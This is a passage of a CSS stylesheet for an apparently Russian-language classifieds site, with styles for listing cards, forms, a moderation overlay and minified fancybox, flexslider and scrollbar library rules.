    padding: 10px 17px;
    display: block;
    font: 14px/16px roboto_regular;
    color: #fff;
    text-align: center;
    text-decoration: none;
    background: #e0cc9a;
    border-radius: 15px;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
}

.recent_art .title_box{
	margin:50px 0px 20px 0px
}

 .topic {
height: 10px;
display: block;
margin: 50px 0 0 0;
font: 16px/18px roboto_bold;
color: #d0d3d7;
text-transform: uppercase;
}

.obyava_info{
	padding:0 40px
}
.obyava_info dt,.obyava_info dd{
	border-bottom: 1px solid #e1e1e3;
	margin-bottom:5px;
	padding:5px 0;
}
.obyava_info dt{
	font: 14px/16px roboto_regular;
    color: #95a5a6;
}

.obyava_info dd{
font: 14px/16px roboto_regular;
    color: #34495e;
}

.obyava_slider img{
	margin-bottom:10px;
}

.obyava_info{
	/*margin-top:10px;*/
}

.page_block .title_box {
    border-bottom: 1px solid #e1e1e3;
    margin-bottom: 30px;
}
.btn-danger:hover{
	color:#fff !important;
}
.page_block {
    padding: 25px 39px 40px 39px;
    margin-bottom: 30px;
    border: 1px solid #e8e9e9;
    background: #fff;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}
.page_block .top_block {
    position: relative;
}


.page_block .top_block .htitle {
    display: block;
    margin-bottom: 10px;
    font: 30px/34px phenomena_bold;
    color: #34495e;
}


.page_block .top_block .right_box {
    float: right;
    position: absolute;
    top: -4px;
    right: 0;
}
.page_block .top_block .name_row {
    height: 16px;
    padding: 12px 10px 12px 0;
    display: block;
    float: left;
    margin-right: 10px;
    font: 14px/16px roboto_regular;
    color: #95a5a6;
}
.page-user .info_block{
	padding:0;
}

.obyava_list_style .obyava_item .add_obyava {
    height: 28px;
    padding: 215px 0 194px 0;
    display: block;
    position: relative;
    font: 14px/16px roboto_bold;
    color: #cfbe93;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    border: 2px dashed #cfbe93;
    background: #f4e6c3;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;    min-height: 530px;
}

.obyava_list_style .obyava_item .add_obyava:after {
    content: "";
    width: 60px;
    height: 60px;
    display: block;
    position: absolute;
    top: 130px;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/plus.png) no-repeat;
}
.obyava_list_style .obyava_item:hover, .catalog_list .catalog_item:hover {
    box-shadow: 0 0 15px rgba(141,120,69,0.50);
    -webkit-box-shadow: 0 0 15px rgba(141,120,69,0.50);
    -moz-box-shadow: 0 0 15px rgba(141,120,69,0.50);
}
.form_block {
    padding: 0 60px 30px 60px;
    margin-bottom: 30px;
    border-bottom: 1px solid #e1e1e3;
}


.form_block .info_row {
    position: relative;
    margin-bottom: 10px;
}
.form_block .label {
    width: 135px;
    padding: 11px 35px 11px 0;
    position: relative;
    float: left;
    font: 14px/16px roboto_regular;
    color: #95a5a6;
    text-align: right;
}
.form_block .label.required:after {
    content: "*";
    display: block;
    position: absolute;
    top: 12px;
    right: 15px;
    font: 14px/14px roboto_regular;
    color: #e74c3c;
}
.form_block .input.select {
    min-width: 170px;
    padding-right: 48px;
    position: relative;
    cursor: pointer;
}
.form_block .input {
    width: 478px;
    padding: 11px 10px;
    float: left;
    font: 14px/16px roboto_regular;
    color: #34495e;
    border: 1px solid #ebebeb;
    outline: none;
    background: #fff;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
}
.form_block .info_row .arrow {
    width: 10px;
    height: 20px;
    padding: 7px 15px 7px 12px;
    position: absolute;
    top: 10px;
    /*left: 360px;*/
	margin-left: -35px;
    border-left: 1px solid #ebebeb;
    cursor: pointer;
}
.form_block .info_row .arrow:after {
    content: "";
    width: 10px;
    height: 6px;
    display: block;
    background: url(./img/style/arrow5.png) no-repeat;
}
.form_block .info_row .option_list {
    width: 200px;
    padding: 0 15px;
    display: none;
    position: absolute;
    top: 50px;
    left: 170px;
    z-index: 20;
    background: #fff;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    box-shadow: 0 0 10px rgba(0,0,0,0.30);
    -webkit-box-shadow: 0 0 10px rgba(0,0,0,0.30);
    -moz-box-shadow: 0 0 10px rgba(0,0,0,0.30);
}

.form_block .info_row .option_list .option {
    padding: 16px 18px;
    display: block;
    position: relative;
    font: 12px/14px roboto_bold;
    color: #34495e;
    border-bottom: 1px solid #e7e7e9;
    cursor: pointer;
}

input.files {
    position: absolute;
    width: 100%;
    height: 100%;
    opacity: 0;
    cursor: pointer;
    left: 0;
    top: 0;
    z-index: 10;
}

.form_block .info_row .photo_list {
    overflow: hidden;
    float: left;
}
.form_block .info_row .photo_list li {
    float: left;
    margin-right: 20px;
}
.form_block .info_row .photo_list .img_wrap {
    width: 98px;
    height: 98px;
    overflow: hidden;
    position: relative;
    border: 1px solid #ebebeb;
    background: #f8f9f9;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
}
.form_block .info_row .photo_list .link_edit {
    cursor: pointer;
    width: 98px;
    height: 98px;
    overflow: hidden;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
}
.form_block .info_row .photo_list .link_edit.add:after {
    content: "";
    width: 10px;
    height: 10px;
    padding: 11px;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: -16px auto 0;
    background: url(./img/style/icon_cross.png) no-repeat 50% 50% #3498db;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
}
.button_blue {
    padding: 9px 15px;
    display: block;
    float: right;
    font: 12px/14px roboto_regular;
    color: #fff;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    background: #3498db;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
}
.button_blue, .popup_box input.button_submit {
    border: none;
    background: #3498db;
    cursor: pointer;
}
ul, ol, li {
    margin: 0;
    padding: 0;
    list-style-type: none;
}
.form_block .info_row .marker {
    padding-top: 30px;
    display: block;
    position: absolute;
    top: 30px;
    left: 30px;
    font: 18px/22px UkrainianPresent;
    color: #27ae60;
    background: url(./img/style/arrow8.png) no-repeat right 0;
}
   .form_block .label_radio {
width: 48px;
padding: 11px 0 11px 30px;
position: relative;
float: left;
font: 14px/16px roboto_regular;
color: #95a5a6;
cursor: pointer;
   }
   .form_block .label_radio:before {
content: "";
width: 8px;
height: 8px;
display: block;
padding: 2px;
position: absolute;
top: 10px;
left: 0;
border: 1px solid #ececec;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
   }
   .form_block .radio {
display: none;
   }
.moderation-text{
	    font: 14px/16px roboto_bold;
    color: #3498db;
    text-align: center;
    text-transform: uppercase;
}
.moderation {
    border: 2px solid #3498db !important;
    border-radius: 5px !important;
    -webkit-border-radius: 5px !important;
    -moz-border-radius: 5px !important;



}
.moderation .card .card-block{
	
}

.moderation .card-body{
	min-height: 260px;    opacity: 0.3;
}
.moderation .obyava_item{
	/*opacity:0.3;*/
/*	background: url(./img/style/moderation.png) no-repeat center center #fff;*/
}
.moderation .obyava_item:before {
    content: "Модерация";
	 color: #3498db;
    width: 298px;
    height: 285px;
    text-transform: uppercase;
    position: absolute;
    text-align: center;
    top: 10px;
    font-size: 25px;
    font-weight: bold;
    padding-top: 20px;
    left: 10px;
    z-index: 4;
    background: url(./img/style/moderation.png) no-repeat center center #fff;
}
.moderation:after {
/*    content: "";
    width: 100%;
    height: 217px;
    position: absolute;
    bottom: 0;
    left: 0;
    background: rgba(255,255,255,0.70);*/
}
.moderation .obyava_item .img-block .ico{
	display:none
}

.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{padding:0!important;position:relative;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-prev span,.fancybox-next span{background-image:url('fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url('fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:15px;right:15px;width:8px;height:9px;cursor:pointer;z-index:8040;background:url(but_close.png) no-repeat}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:hidden !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('fancybox_sprite@2x.png');background-size:44px 152px}#fancybox-loading div{background-image:url('fancybox_loading@2x.gif');background-size:24px 24px}}
@font-face{font-family:'flexslider-icon';src:url('fonts/flexslider-icon.eot');src:url('fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'),url('fonts/flexslider-icon.woff') format('woff'),url('fonts/flexslider-icon.ttf') format('truetype'),url('fonts/flexslider-icon.svg#flexslider-icon') format('svg');font-weight:normal;font-style:normal}.flex-container a:hover,.flex-slider a:hover{outline:none}.slides,.slides > li,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none}.flex-pauseplay span{text-transform:capitalize}.flexslider{margin:0;padding:0}.flexslider .slides img{width:100%;display:block}.flexslider .slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] * html .flexslider .slides{height:1%}.no-js .flexslider{margin:0 0 60px;background:#fff;border:4px solid #fff;position:relative;zoom:1;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:'' 0 1px 4px rgba(0,0,0,0.2);-moz-box-shadow:'' 0 1px 4px rgba(0,0,0,0.2);-o-box-shadow:'' 0 1px 4px rgba(0,0,0,0.2);box-shadow:'' 0 1px 4px rgba(0,0,0,0.2)}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.carousel li{margin-right:5px}

.msd .flex-direction-nav{*height:0}.msd .flex-direction-nav a{text-decoration:none;display:block;width:40px;height:40px;margin:-20px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:0;cursor:pointer;color:rgba(0,0,0,0.8);text-shadow:1px 1px 0 rgba(255,255,255,0.3);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.msd .flex-direction-nav a:before{font-family:"flexslider-icon";font-size:40px;display:inline-block;content:'\f001';color:rgba(0,0,0,0.8);text-shadow:1px 1px 0 rgba(255,255,255,0.3)}.msd .flex-direction-nav a.flex-next:before{/*content:'\f002'*/}.msd .flex-direction-nav .flex-prev{left:-50px}.msd .flex-direction-nav .flex-next{right:-50px;text-align:right}.msd.flexslider:hover .flex-direction-nav .flex-prev{opacity:0.7;left:10px}.msd.flexslider:hover .flex-direction-nav .flex-prev:hover{opacity:1}.msd.flexslider:hover .flex-direction-nav .flex-next{opacity:0.7;right:10px}.msd.flexslider:hover .flex-direction-nav .flex-next:hover{opacity:1}.msd .flex-direction-nav .flex-disabled{opacity:0!important;filter:alpha(opacity=0);cursor:default;z-index:-1}.msd .flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:0.8;z-index:10;overflow:hidden;cursor:pointer;color:#000}.flex-pauseplay a:before{font-family:"flexslider-icon";font-size:20px;display:inline-block;content:'\f004'}.msd .flex-pauseplay a:hover{opacity:1}.flex-pauseplay a.flex-play:before{content:'\f003'}.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;*display:inline}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,0.5);cursor:pointer;text-indent:-9999px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,0.7)}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,0.9);cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;height:auto;display:block;opacity:.7;cursor:pointer;-moz-user-select:none;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}@media screen and (max-width:860px){.flex-direction-nav .flex-prev{opacity:1;left:10px}.flex-direction-nav .flex-next{opacity:1;right:10px}}



.scroll-wrapper{overflow:hidden !important;padding:0 !important;position:relative}.scroll-wrapper > .scroll-content{border:none !important;box-sizing:content-box !important;height:auto;left:0;margin:0;max-height:none;max-width:none !important;overflow:scroll !important;padding:0;position:relative !important;top:0;width:auto !important}.scroll-wrapper > .scroll-content::-webkit-scrollbar{height:0;width:0}.scroll-element{display:none}.scroll-element,.scroll-element div{box-sizing:content-box}.scroll-element.scroll-x.scroll-scrollx_visible,.scroll-element.scroll-y.scroll-scrolly_visible{display:block}.scroll-element .scroll-bar,.scroll-element .scroll-arrow{cursor:default}.scroll-textarea{border:1px solid #ccc;border-top-color:#999999}.scroll-textarea > .scroll-content{overflow:hidden !important}.scroll-textarea > .scroll-content > textarea{border:none !important;box-sizing:border-box;height:100% !important;margin:0;max-height:none !important;max-width:none !important;overflow:scroll !important;outline:none;padding:2px;position:relative !important;top:0;width:100% !important}.scroll-textarea > .scroll-content > textarea::-webkit-scrollbar{height:0;width:0}.scrollbar-inner > .scroll-element,.scrollbar-inner > .scroll-element div{border:none;margin:0;padding:0;position:absolute;z-index:10}.scrollbar-inner > .scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-inner > .scroll-element.scroll-x{bottom:2px;height:8px;left:0;width:100%}.scrollbar-inner > .scroll-element.scroll-y{height:100%;right:2px;top:0;width:8px}.scrollbar-inner > .scroll-element .scroll-element_outer{overflow:hidden}.scrollbar-inner > .scroll-element .scroll-element_outer,.scrollbar-inner > .scroll-element .scroll-element_track,.scrollbar-inner > .scroll-element .scroll-bar{-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px}.scrollbar-inner > .scroll-element .scroll-element_track,.scrollbar-inner > .scroll-element .scroll-bar{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";filter:alpha(opacity=40);opacity:0.4}.scrollbar-inner > .scroll-element .scroll-element_track{background-color:#e0e0e0}.scrollbar-inner > .scroll-element .scroll-bar{background-color:#c2c2c2}.scrollbar-inner > .scroll-element:hover .scroll-bar{background-color:#919191}.scrollbar-inner > .scroll-element.scroll-draggable .scroll-bar{background-color:#919191}.scrollbar-inner > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track{left:-12px}.scrollbar-inner > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track{top:-12px}.scrollbar-inner > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-12px}.scrollbar-inner > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-12px}.scrollbar-outer > .scroll-element,.scrollbar-outer > .scroll-element div{border:none;margin:0;padding:0;position:absolute;z-index:10}.scrollbar-outer > .scroll-element{background-color:#fff}.scrollbar-outer > .scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-outer > .scroll-element.scroll-x{bottom:0;height:12px;left:0;width:100%}.scrollbar-outer > .scroll-element.scroll-y{height:100%;right:0;top:0;width:12px}.scrollbar-outer > .scroll-element.scroll-x .scroll-element_outer{height:8px;top:2px}.scrollbar-outer > .scroll-element.scroll-y .scroll-element_outer{left:2px;width:8px}.scrollbar-outer > .scroll-element .scroll-element_outer{overflow:hidden}.scrollbar-outer > .scroll-element .scroll-element_track{background-color:#eee}.scrollbar-outer > .scroll-element .scroll-element_outer,.scrollbar-outer > .scroll-element .scroll-element_track,.scrollbar-outer > .scroll-element .scroll-bar{-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px}.scrollbar-outer > .scroll-element .scroll-bar{background-color:#d9d9d9}.scrollbar-outer > .scroll-element .scroll-bar:hover{background-color:#c2c2c2}.scrollbar-outer > .scroll-element.scroll-draggable .scroll-bar{background-color:#919191}.scrollbar-outer > .scroll-content.scroll-scrolly_visible{left:-12px;margin-left:12px}.scrollbar-outer > .scroll-content.scroll-scrollx_visible{top:-12px;margin-top:12px}.scrollbar-outer > .scroll-element.scroll-x .scroll-bar{min-width:10px}.scrollbar-outer > .scroll-element.scroll-y .scroll-bar{min-height:10px}.scrollbar-outer > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track{left:-14px}.scrollbar-outer > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track{top:-14px}.scrollbar-outer > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-14px}.scrollbar-outer > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-14px}.scrollbar-macosx > .scroll-element,.scrollbar-macosx > .scroll-element div{background:none;border:none;margin:0;padding:0;position:absolute;z-index:10}.scrollbar-macosx > .scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-macosx > .scroll-element .scroll-element_track{display:none}.scrollbar-macosx > .scroll-element .scroll-bar{background-color:#6C6E71;display:block;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;-webkit-transition:opacity 0.2s linear;-moz-transition:opacity 0.2s linear;-o-transition:opacity 0.2s linear;-ms-transition:opacity 0.2s linear;transition:opacity 0.2s linear}.scrollbar-macosx:hover > .scroll-element .scroll-bar,.scrollbar-macosx > .scroll-element.scroll-draggable .scroll-bar{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70);opacity:0.7}.scrollbar-macosx > .scroll-element.scroll-x{bottom:0;height:0;left:0;min-width:100%;overflow:visible;width:100%}.scrollbar-macosx > .scroll-element.scroll-y{height:100%;min-height:100%;right:0;top:0;width:0}.scrollbar-macosx > .scroll-element.scroll-x .scroll-bar{height:7px;min-width:10px;top:-9px}.scrollbar-macosx > .scroll-element.scroll-y .scroll-bar{left:-9px;min-height:10px;width:7px}.scrollbar-macosx > .scroll-element.scroll-x .scroll-element_outer{left:2px}.scrollbar-macosx > .scroll-element.scroll-x .scroll-element_size{left:-4px}.scrollbar-macosx > .scroll-element.scroll-y .scroll-element_outer{top:2px}.scrollbar-macosx > .scroll-element.scroll-y .scroll-element_size{top:-4px}.scrollbar-macosx > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-11px}.scrollbar-macosx > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-11px}.scrollbar-light > .scroll-element,.scrollbar-light > .scroll-element div{border:none;margin:0;overflow:hidden;padding:0;position:absolute;z-index:10}.scrollbar-light > .scroll-element{background-color:#fff}.scrollbar-light > .scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-light > .scroll-element .scroll-element_outer{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.scrollbar-light > .scroll-element .scroll-element_size{background:#dbdbdb;background:url('[data-uri]');background:-moz-linear-gradient(left,#dbdbdb 0,#e8e8e8 100%);background:-webkit-gradient(linear,left top,right top,color-stop(0%,#dbdbdb),color-stop(100%,#e8e8e8));background:-webkit-linear-gradient(left,#dbdbdb 0,#e8e8e8 100%);background:-o-linear-gradient(left,#dbdbdb 0,#e8e8e8 100%);background:-ms-linear-gradient(left,#dbdbdb 0,#e8e8e8 100%);background:linear-gradient(to right,#dbdbdb 0,#e8e8e8 100%);-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.scrollbar-light > .scroll-element.scroll-x{bottom:0;height:17px;left:0;min-width:100%;width:100%}.scrollbar-light > .scroll-element.scroll-y{height:100%;min-height:100%;right:0;top:0;width:17px}.scrollbar-light > .scroll-element .scroll-bar{background:#fefefe;background:url('[data-uri]');background:-moz-linear-gradient(left,#fefefe 0,#f5f5f5 100%);background:-webkit-gradient(linear,left top,right top,color-stop(0%,#fefefe),color-stop(100%,#f5f5f5));background:-webkit-linear-gradient(left,#fefefe 0,#f5f5f5 100%);background:-o-linear-gradient(left,#fefefe 0,#f5f5f5 100%);background:-ms-linear-gradient(left,#fefefe 0,#f5f5f5 100%);background:linear-gradient(to right,#fefefe 0,#f5f5f5 100%);border:1px solid #dbdbdb;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.scrollbar-light > .scroll-content.scroll-scrolly_visible{left:-17px;margin-left:17px}.scrollbar-light > .scroll-content.scroll-scrollx_visible{top:-17px;margin-top:17px}.scrollbar-light > .scroll-element.scroll-x .scroll-bar{height:10px;min-width:10px;top:0}.scrollbar-light > .scroll-element.scroll-y .scroll-bar{left:0;min-height:10px;width:10px}.scrollbar-light > .scroll-element.scroll-x .scroll-element_outer{height:12px;left:2px;top:2px}.scrollbar-light > .scroll-element.scroll-x .scroll-element_size{left:-4px}.scrollbar-light > .scroll-element.scroll-y .scroll-element_outer{left:2px;top:2px;width:12px}.scrollbar-light > .scroll-element.scroll-y .scroll-element_size{top:-4px}.scrollbar-light > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-19px}.scrollbar-light > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-19px}.scrollbar-light > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track{left:-19px}.scrollbar-light > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track{top:-19px}.scrollbar-rail > .scroll-element,.scrollbar-rail > .scroll-element div{border:none;margin:0;overflow:hidden;padding:0;position:absolute;z-index:10}.scrollbar-rail > .scroll-element{background-color:#fff}.scrollbar-rail > .scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-rail > .scroll-element .scroll-element_size{background-color:#999;background-color:rgba(0,0,0,0.3)}.scrollbar-rail > .scroll-element .scroll-element_outer:hover .scroll-element_size{background-color:#666;background-color:rgba(0,0,0,0.5)}.scrollbar-rail > .scroll-element.scroll-x{bottom:0;height:12px;left:0;min-width:100%;padding:3px 0 2px;width:100%}.scrollbar-rail > .scroll-element.scroll-y{height:100%;min-height:100%;padding:0 2px 0 3px;right:0;top:0;width:12px}.scrollbar-rail > .scroll-element .scroll-bar{background-color:#d0b9a0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;box-shadow:1px 1px 3px rgba(0,0,0,0.5)}.scrollbar-rail > .scroll-element .scroll-element_outer:hover .scroll-bar{box-shadow:1px 1px 3px rgba(0,0,0,0.6)}.scrollbar-rail > .scroll-content.scroll-scrolly_visible{left:-17px;margin-left:17px}.scrollbar-rail > .scroll-content.scroll-scrollx_visible{margin-top:17px;top:-17px}.scrollbar-rail > .scroll-element.scroll-x .scroll-bar{height:10px;min-width:10px;top:1px}.scrollbar-rail > .scroll-element.scroll-y .scroll-bar{left:1px;min-height:10px;width:10px}.scrollbar-rail > .scroll-element.scroll-x .scroll-element_outer{height:15px;left:5px}.scrollbar-rail > .scroll-element.scroll-x .scroll-element_size{height:2px;left:-10px;top:5px}.scrollbar-rail > .scroll-element.scroll-y .scroll-element_outer{top:5px;width:15px}.scrollbar-rail > .scroll-element.scroll-y .scroll-element_size{left:5px;top:-10px;width:2px}.scrollbar-rail > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-25px}.scrollbar-rail > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-25px}.scrollbar-rail > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track{left:-25px}.scrollbar-rail > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track{top:-25px}.scrollbar-dynamic > .scroll-element,.scrollbar-dynamic > .scroll-element div{background:none;border:none;margin:0;padding:0;position:absolute;z-index:10}.scrollbar-dynamic > .scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-dynamic > .scroll-element.scroll-x{bottom:2px;height:7px;left:0;min-width:100%;width:100%}.scrollbar-dynamic > .scroll-element.scroll-y{height:100%;min-height:100%;right:2px;top:0;width:7px}.scrollbar-dynamic > .scroll-element .scroll-element_outer{opacity:0.3;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px}.scrollbar-dynamic > .scroll-element .scroll-element_size{background-color:#ccc;opacity:0;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px;-webkit-transition:opacity 0.2s;-moz-transition:opacity 0.2s;-o-transition:opacity 0.2s;-ms-transition:opacity 0.2s;transition:opacity 0.2s}.scrollbar-dynamic > .scroll-element .scroll-bar{background-color:#6c6e71;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.scrollbar-dynamic > .scroll-element.scroll-x .scroll-bar{bottom:0;height:7px;min-width:24px;top:auto}.scrollbar-dynamic > .scroll-element.scroll-y .scroll-bar{left:auto;min-height:24px;right:0;width:7px}.scrollbar-dynamic > .scroll-element.scroll-x .scroll-element_outer{bottom:0;top:auto;left:2px;-webkit-transition:height 0.2s;-moz-transition:height 0.2s;-o-transition:height 0.2s;-ms-transition:height 0.2s;transition:height 0.2s}.scrollbar-dynamic > .scroll-element.scroll-y .scroll-element_outer{left:auto;right:0;top:2px;-webkit-transition:width 0.2s;-moz-transition:width 0.2s;-o-transition:width 0.2s;-ms-transition:width 0.2s;transition:width 0.2s}.scrollbar-dynamic > .scroll-element.scroll-x .scroll-element_size{left:-4px}.scrollbar-dynamic > .scroll-element.scroll-y .scroll-element_size{top:-4px}.scrollbar-dynamic > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-11px}.scrollbar-dynamic > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-11px}.scrollbar-dynamic > .scroll-element:hover .scroll-element_outer,.scrollbar-dynamic > .scroll-element.scroll-draggable .scroll-element_outer{overflow:hidden;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70);opacity:0.7}.scrollbar-dynamic > .scroll-element:hover .scroll-element_outer .scroll-element_size,.scrollbar-dynamic > .scroll-element.scroll-draggable .scroll-element_outer .scroll-element_size{opacity:1}.scrollbar-dynamic > .scroll-element:hover .scroll-element_outer .scroll-bar,.scrollbar-dynamic > .scroll-element.scroll-draggable .scroll-element_outer .scroll-bar{height:100%;width:100%;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px}.scrollbar-dynamic > .scroll-element.scroll-x:hover .scroll-element_outer,.scrollbar-dynamic > .scroll-element.scroll-x.scroll-draggable 